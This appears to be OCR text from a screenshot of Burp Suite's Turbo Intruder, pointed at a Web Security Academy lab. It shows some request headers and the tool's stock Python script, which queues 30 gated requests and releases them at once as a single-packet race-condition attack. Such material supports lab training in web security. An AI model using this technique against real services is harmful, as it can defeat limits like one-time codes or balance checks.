 Turbo Intruder - 0a49003d0435bc73839bf5f900480034.web-security-academy.net
Pretty Raw Hex MarkInfo \n
10 Origin: https://0a49003d0435bc73839bf5f900480034.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3     # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4     # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5     # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6     engine = RequestEngine(endpoint=target.endpoint,
7                            concurrentConnections=1,
8                            engine=Engine.BURP2
9                            )
10
11     # the 'gate' argument withholds part of each request until openGate is invoked
12     # if you see a negative timestamp, the server responded before the request was complete
13     for i in range(30):
14         engine.queue(target.req, gate='race1')
15
16     # once every 'race1' tagged request has been queued
17     # invoke engine.openGate() to send them in sync
18     engine.openGate('race1')
19
20
21 def handleResponse(req, interesting):
22     table.add(req)
23
Attack